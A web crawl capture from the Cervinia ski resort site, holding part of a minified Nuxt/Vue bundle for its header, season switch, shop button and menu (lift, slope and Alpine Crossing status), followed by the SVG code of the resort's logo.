PISTE"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"ZERMATT"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"CHAMOIS"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"TORGNON"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"VALTOURNENCHE"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++)})):this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(e=1)),this.impiantiOpened=e,this.pisteOpened=n}}},f=m,h=n(362),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__main,"u-flex","u-fixed","u-items-center","size-18","darkGrey","medium"]},[e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("meteo"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var o=n.href,l=n.isActive,c=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"sun",color:"#000"}}),t._v(" "),!t.weatherError&&t.weatherHeader&&"object"===Object(r.a)(t.weatherHeader)&&null!==t.weatherHeader&&Object.keys(t.weatherHeader).length>0?e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[t.$fetchState.pending?t._e():e("span",{class:[t.$style.infoData]},[t._v(t._s(t.weatherHeader.temperature.current)+"°")]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.meteo))]):t._e()]):t._e()],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("impianti"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"lift",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.impiantiOpened))]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.impianti))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("impianti"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"slopes",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.pisteOpened))]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.piste))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("skirama"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:t.$style.infoIcon,attrs:{icon:"map",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.mappe))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{class:[t.$style.infoCam,"u-flex u-items-center u-relative"],attrs:{to:t.localePath("webcam"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:t.$style.infoIcon,attrs:{icon:"webcam",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.cams))]):t._e()])],1)]}}])})],1)}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(60),n(61),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["isSummer","preloading","menuOpen"])),created:function(){(this.$route.path.includes("/estate/")&&!this.isSummer||this.$route.path.includes("/inverno/")&&this.isSummer)&&this.$store.commit("toggleSeason"),(this.$route.path.includes("/inverno/home")||this.$route.path.includes("/estate/home"))&&this.$store.commit("setSwitch"),this.$store.commit("preloading_end")},mounted:function(){this.isSummer?(this.$refs.switch.classList.add(this.$style.checked),document.documentElement.style.setProperty("--primary","#27FF00"),document.documentElement.style.setProperty("--secondary","#048000")):(this.$refs.switch.classList.remove(this.$style.checked),document.documentElement.style.setProperty("--primary","#00FFEB"),document.documentElement.style.setProperty("--secondary","#009898"))},methods:{switchState:function(){this.$refs.switch.classList.toggle(this.$style.checked),this.$store.commit("toggleSeason"),this.$store.commit("setSwitch"),this.isSummer?(this.$router.push(this.localeLocation({path:"/estate/home"})),document.documentElement.style.setProperty("--primary","#27FF00"),document.documentElement.style.setProperty("--secondary","#048000")):(this.$router.push(this.localeLocation({path:"/inverno/home"})),document.documentElement.style.setProperty("--primary","#00FFEB"),document.documentElement.style.setProperty("--secondary","#009898")),this.menuOpen&&this.$root.$refs.btnBurger.menuToggle()},isSeasonSummer:function(dt){var t=dt.getMonth();return 4===t?dt.getDate()>=1:8===t?dt.getDate()<21:t<9}}},d=c,m=n(363),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.switchSeason},[e("button",{ref:"switch",class:[t.$style.switchSeasonBtn,t.$style.checked],on:{click:t.switchState}},[e("span",{class:t.$style.switchSlider}),t._v(" "),e("svg",{class:[t.$style.switchSeasonIcon,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-summer"}})]),t._v(" "),e("svg",{class:[t.$style.switchSeasonIcon,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-winter"}})])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(364),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("a",{ref:"shopBtn",class:[t.$style.shopBtn,"medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"],attrs:{href:Object.keys(t.optionsAPI).length>0?t.optionsAPI.global.shop_url:"#",target:"_blank"}},[e("svg",{staticClass:"u-block u-mh-auto u-sm-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-shop"}})]),t._v(" "),e("span",{staticClass:"u-block medium u-text-center size-18"},[t._v("shop")])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(38),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{season:"",menuApi:{},imageBg:"",imageEstate:"",imageInverno:"",linkOrari:"",linkTariffe:"",linkTariffeInverno:"",linkOrariInverno:"",linkTariffeEstate:"",linkOrariEstate:"",linkAlpineState:"F",labelAlpineStatus:""}},computed:c(c({},Object(o.b)(["optionsAPI","menuAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?(this.season="estate",this.imageBg=this.imageEstate,this.linkOrari=this.linkOrariEstate,this.linkTariffe=this.linkTariffeEstate):(this.season="inverno",this.imageBg=this.imageInverno,this.linkOrari=this.linkOrariInverno,this.linkTariffe=this.linkTariffeInverno)}},created:function(){Object.keys(this.optionsAPI).length>0&&(this.imageEstate=this.optionsAPI.menu_bg_estate,this.imageInverno=this.optionsAPI.menu_bg_inverno,this.linkOrariEstate=this.optionsAPI.link.link_orari_estivi,this.linkTariffeEstate=this.optionsAPI.link.link_tariffe_estive,this.linkOrariInverno=this.optionsAPI.link.link_orari_invernali,this.linkTariffeInverno=this.optionsAPI.link.link_tariffe_invernali),this.$store.getters.getSeasonState?(this.season="estate",this.imageBg=this.imageEstate,this.linkOrari=this.linkOrariEstate,this.linkTariffe=this.linkTariffeEstate):(this.season="inverno",this.imageBg=this.imageInverno,this.linkOrari=this.linkOrariInverno,this.linkTariffe=this.linkTariffeInverno),this.$root.$refs.menu=this,this.getLinkAlpineState();var t=this.$i18n.locale;this.labelOpened="it"===t?"aperto":"en"===t?"open":"ouvert",this.labelClosed="it"===t?"chiuso":"en"===t?"closed":"fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{navigate:function(t){this.$root.$refs.btnBurger.menuToggle(),this.$router.push({path:t.srcElement.dataset.url})},closeMenu:function(){this.$root.$refs.btnBurger.menuToggle()},getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},m=n(365),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("nav",{ref:"menu",class:[t.$style.menu,"u-fixed u-full-width-perc u-full-height-perc bg-white"]},[e("div",{class:[t.$style.menuBg,"u-fixed bg-white u-full-width-perc u-full-height-perc"]}),t._v(" "),e("div",{class:[t.$style.menuContent,"grid grid--flush u-full-width-perc u-full-height-perc u-relative"]},[e("button",{class:[t.$style.btnClose,"u-absolute u-flex u-flex-center"],on:{click:t.closeMenu}},[e("svg",{class:[t.$style.iconClose,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-close"}})])]),t._v(" "),e("div",{class:[t.$style.menuLeftContainer,"grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"]},[e("div",{class:t.$style.menuLinks},[e("ChangeLang"),t._v(" "),e("div",{staticClass:"u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"},t._l(t.menuAPI.main,(function(n,r){return e("NuxtLink",{key:r,class:[t.$style.menuItem,"demi size-30 u-block u-sm-mb-15 u-mb-15"],attrs:{to:t.localePath(0===r?"/"+t.season+n.url:n.url),custom:""},scopedSlots:t._u([{key:"default",fn:function(r){var o=r.href,l=r.isActive,c=r.isExactActive;return[e("a",{class:[l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v("\n                "+t._s(n.title)+"\n              ")])]}}],null,!0)})})),1),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.downloadItem,"size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 "],attrs:{href:t.linkOrari,target:"_blank"}},[t._v("\n            "+t._s(t.optionsAPI.labelOrari)+"\n          ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.downloadItem,"size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60"],attrs:{href:t.linkTariffe,target:"_blank"}},[t._v("\n            "+t._s(t.optionsAPI.labelTariffe)+"\n          ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.optionsAPI.link.link_page_info_parcheggio?e("NuxtLink",{class:[t.$style.downloadItem,"size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60"],attrs:{to:t.optionsAPI.link.link_page_info_parcheggio,custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:[o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v(t._s(t.optionsAPI.labelParcheggio))])]}}],null,!1,1296072546)}):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("NuxtLink",{class:[t.$style.downloadItem,"size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"],attrs:{to:t.optionsAPI.link.link_page_alpine_crossing,custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:[o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("span",[t._v("Matterhorn Alpine"),e("br"),t._v("\n                Crossing")]),t._v(" "),e("div",{class:[t.$style.alpineCrossing,"u-relative"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-flex u-items-center u-mt-10"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-14 u-nowrap regular"},[t._v("\n                    "+t._s(t.labelAlpineStatus)+"\n                    "),"P"===t.linkAlpineState?e("span",{staticClass:"size-14 u-block"},[t._v("\n                      "+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n                    ")]):t._e()])])])])]}}],null,!1,1089712291)}):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.menuContact],attrs:{href:"tel:"+t.optionsAPI.phone}},[e("svg",{class:[t.$style.menuContactIcon]},[e("use",{attrs:{"xlink:href":"#icon-phone"}})])]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.menuContact],attrs:{href:"mail:"+t.optionsAPI.email}},[e("svg",{class:[t.$style.menuContactIcon]},[e("use",{attrs:{"xlink:href":"#icon-email"}})])]):t._e(),t._v(" "),e("div",{class:[t.$style.secondaryMenu,"u-mt-50 size-14"]},t._l(t.menuAPI.secondary,(function(n,r){return e("NuxtLink",{key:r,staticClass:"u-block u-mb-10",attrs:{to:n.url,custom:""},scopedSlots:t._u([{key:"default",fn:function(r){var o=r.href,l=r.isActive,c=r.isExactActive;return[e("a",{class:[l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v("\n                "+t._s(n.title)+"\n              ")])]}}],null,!0)})})),1)],1)]),t._v(" "),t.imageBg?e("figure",{class:[t.$style.menuImg,"grid__col col-6_12--desk"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.imageBg.fullhd[0]}})]):t._e()])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{ChangeLang:n(430).default})}],[[459,8,9]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cervinia.it/assets/img/logo-vert.svg
body_size: 2440
content:
<svg id="logo-cervino" xmlns="http://www.w3.org/2000/svg" width="140" height="139" viewBox="0 0 140 139">
  <g id="Raggruppa_2" data-name="Raggruppa 2" transform="translate(0 102.219)">
    <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(0)">
      <path id="Tracciato_1" data-name="Tracciato 1" d="M131.6,162.316a10.248,10.248,0,0,1,7.33,2.817.563.563,0,0,1,.031.848l-1.848,1.908a.485.485,0,0,1-.757,0,7.165,7.165,0,0,0-4.664-1.787,7.032,7.032,0,0,0,.031,14.054,7.267,7.267,0,0,0,4.634-1.726.558.558,0,0,1,.757,0l1.878,1.938a.577.577,0,0,1-.03.818,10.4,10.4,0,0,1-7.36,2.938,10.9,10.9,0,1,1,0-21.808Z" transform="translate(-120.663 -162.316)" fill="#161615"/>
      <path id="Tracciato_2" data-name="Tracciato 2" d="M165.433,163.474a.575.575,0,0,1,.575-.575h12.327a.575.575,0,0,1,.576.575v2.484a.575.575,0,0,1-.576.575h-8.965V171.5h7.481a.6.6,0,0,1,.575.575v2.514a.575.575,0,0,1-.575.575h-7.481v5.3h8.965a.576.576,0,0,1,.576.576v2.484a.575.575,0,0,1-.576.575H166.008a.575.575,0,0,1-.575-.575Z" transform="translate(-142.219 -162.596)" fill="#161615"/>
      <path id="Tracciato_3" data-name="Tracciato 3" d="M202.15,163.474a.575.575,0,0,1,.575-.575h8.662a6.561,6.561,0,0,1,6.6,6.512,6.684,6.684,0,0,1-4.483,6.118l4.15,7.693a.573.573,0,0,1-.515.878h-3.18a.519.519,0,0,1-.485-.272l-4.029-8.027h-3.362v7.724a.6.6,0,0,1-.575.575h-2.786a.575.575,0,0,1-.575-.575Zm8.9,9.087a3.085,3.085,0,0,0,3-3.089,3.013,3.013,0,0,0-3-2.938h-4.937v6.028Z" transform="translate(-159.898 -162.596)" fill="#161615"/>
      <path id="Tracciato_4" data-name="Tracciato 4" d="M237.451,163.687a.535.535,0,0,1,.515-.788h3.09a.557.557,0,0,1,.515.333l5.816,13.024h.212l5.815-13.024a.556.556,0,0,1,.515-.333h3.089a.535.535,0,0,1,.516.788l-9.389,20.384a.545.545,0,0,1-.515.333h-.3a.545.545,0,0,1-.515-.333Z" transform="translate(-176.87 -162.596)" fill="#161615"/>
      <path id="Tracciato_5" data-name="Tracciato 5" d="M283.9,163.474a.6.6,0,0,1,.576-.575h2.816a.6.6,0,0,1,.576.575v20.051a.6.6,0,0,1-.576.575h-2.816a.6.6,0,0,1-.576-.575Z" transform="translate(-199.247 -162.596)" fill="#161615"/>
      <path id="Tracciato_6" data-name="Tracciato 6" d="M304.2,162.861a.57.57,0,0,1,.575-.545h.757l12.6,13.387h.031V163.194a.575.575,0,0,1,.575-.575h2.787a.6.6,0,0,1,.575.575v20.384a.57.57,0,0,1-.575.545H320.8l-12.66-13.9H308.1v13.024a.575.575,0,0,1-.575.575h-2.756a.6.6,0,0,1-.575-.575Z" transform="translate(-209.036 -162.316)" fill="#161615"/>
      <path id="Tracciato_7" data-name="Tracciato 7" d="M359.561,162.316a10.9,10.9,0,1,1-10.874,10.934A10.884,10.884,0,0,1,359.561,162.316Zm0,17.87a6.966,6.966,0,1,0-6.936-6.936A6.981,6.981,0,0,0,359.561,180.186Z" transform="translate(-230.464 -162.316)" fill="#161615"/>
    </g>
  </g>
  <path id="Tracciato_8" data-name="Tracciato 8" d="M140.748,255.851,128.7,227.314a1.824,1.824,0,0,0-2.065-1.075l-8.022,1.722-6.663-27.424a1.826,1.826,0,0,0-1.222-1.309l-11.739-3.735-9.673-31.8a1.827,1.827,0,0,0-1.563-1.287l-19.184-1.939a1.822,1.822,0,0,0-1.959,1.4l-3.687,15.47-6.618,8.551-8.9-6.169a1.822,1.822,0,0,0-2.461.359L18.6,212.951,2.5,255.921a1.827,1.827,0,0,0,1.709,2.47H139.065a1.828,1.828,0,0,0,1.683-2.54Zm-114.3-1.115,11.005-27.6,18.926-25.32L46.064,254.736Zm39.1-74.822,27.325,8.01,2.5,8.212-17.222,16.79-16.9-19.6-2.3-4.877Zm16.5,69.591-2.089-33.238,15.459-15.075-1.2,25.44Zm17.111-50.123,8.172,2.6-9.1,17.11ZM60.77,198.367,76.3,216.384l2.411,38.352H49.783Zm35.78,31.651,37.065,24.718H83.4Zm38.238,21.107-15.795-10.532.088-8.991,6.846-1.469Zm-19.347-20.764-.074,7.813-17.092-11.4,11.187-21.026ZM69.794,164.268l16.387,1.656,5.42,17.818L66.88,176.495ZM46.728,183.691,55.54,189.8l2.038,4.312L34.385,225.139a1.852,1.852,0,0,0-.235.419l-9.074,22.756-2.928-33.951ZM19.139,221.953l2.826,32.783H6.842Z" transform="translate(-2.381 -160.459)" fill="#161615"/>
  <g id="Raggruppa_4" data-name="Raggruppa 4" transform="translate(1.18 129.391)">
    <g id="Raggruppa_3" data-name="Raggruppa 3" transform="translate(0 0)">
      <path id="Tracciato_9" data-name="Tracciato 9" d="M123.068,222.935a.349.349,0,0,1-.133-.267.353.353,0,0,1,.347-.347.386.386,0,0,1,.227.08,4.345,4.345,0,0,0,3.149,1.214c1.4,0,2.363-.787,2.363-1.855v-.027c0-.987-.521-1.561-2.642-1.988-2.242-.454-3.15-1.215-3.15-2.629v-.026c0-1.388,1.268-2.456,3-2.456a4.58,4.58,0,0,1,2.976.961.361.361,0,0,1,.147.28.353.353,0,0,1-.347.347.36.36,0,0,1-.227-.08,4,4,0,0,0-2.575-.881c-1.375,0-2.282.787-2.282,1.762v.027c0,.987.507,1.588,2.722,2.042,2.162.44,3.07,1.214,3.07,2.576v.026c0,1.508-1.295,2.549-3.1,2.549A5.283,5.283,0,0,1,123.068,222.935Z" transform="translate(-122.935 -214.634)" fill="#161615"/>
      <path id="Tracciato_10" data-name="Tracciato 10" d="M148.01,215.136a.347.347,0,1,1,.693,0v5.845l5.9-6.085a.336.336,0,0,1,.24-.107.373.373,0,0,1,.347.347.333.333,0,0,1-.107.24l-3.563,3.59,3.8,4.657a.365.365,0,0,1,.107.254.377.377,0,0,1-.36.36.346.346,0,0,1-.267-.133l-3.777-4.644-2.323,2.349v2.082a.347.347,0,1,1-.693,0Z" transform="translate(-134.987 -214.709)" fill="#161615"/>
      <path id="Tracciato_11" data-name="Tracciato 11" d="M173.842,215.136a.347.347,0,0,1,.694,0v8.754a.347.347,0,0,1-.694,0Z" transform="translate(-147.403 -214.709)" fill="#161615"/>
      <path id="Tracciato_12" data-name="Tracciato 12" d="M203.826,215.238a.354.354,0,0,1,.347-.347h3.043c2.055,0,3.47,1.054,3.47,2.856v.027c0,1.962-1.695,2.975-3.643,2.975H204.52v3.19a.347.347,0,0,1-.694,0Zm3.256,4.871c1.735,0,2.909-.907,2.909-2.3v-.027c0-1.481-1.148-2.255-2.829-2.255H204.52v4.577Z" transform="translate(-161.88 -214.758)" fill="#161615"/>
      <path id="Tracciato_13" data-name="Tracciato 13" d="M225.566,223.692l3.99-8.647a.489.489,0,0,1,.467-.334h.027a.489.489,0,0,1,.467.334l3.977,8.621a.451.451,0,0,1,.053.213.328.328,0,0,1-.334.32.4.4,0,0,1-.347-.267l-1.094-2.4H227.26l-1.094,2.416a.352.352,0,0,1-.333.253.311.311,0,0,1-.32-.293A.5.5,0,0,1,225.566,223.692Zm6.913-2.789-2.456-5.4-2.469,5.4Z" transform="translate(-172.322 -214.671)" fill="#161615"/>
      <path id="Tracciato_14" data-name="Tracciato 14" d="M254.405,215.238a.353.353,0,0,1,.347-.347h3.576a3.678,3.678,0,0,1,2.629.921,2.461,2.461,0,0,1,.708,1.734v.027c0,1.562-1.162,2.456-2.736,2.669l2.656,3.443a.387.387,0,0,1,.106.24.377.377,0,0,1-.36.36.386.386,0,0,1-.307-.186l-2.869-3.737H255.1v3.577a.347.347,0,1,1-.694,0Zm3.843,4.5c1.561,0,2.722-.787,2.722-2.135v-.027c0-1.254-.988-2.042-2.682-2.042H255.1v4.2Z" transform="translate(-186.232 -214.758)" fill="#161615"/>
      <path id="Tracciato_15" data-name="Tracciato 15" d="M279.568,223.692l3.99-8.647a.488.488,0,0,1,.467-.334h.027a.489.489,0,0,1,.467.334l3.977,8.621a.451.451,0,0,1,.054.213.327.327,0,0,1-.334.32.4.4,0,0,1-.347-.267l-1.094-2.4h-5.511l-1.094,2.416a.353.353,0,0,1-.333.253.312.312,0,0,1-.321-.293A.5.5,0,0,1,279.568,223.692Zm6.913-2.789-2.456-5.4-2.469,5.4Z" transform="translate(-198.322 -214.671)" fill="#161615"/>
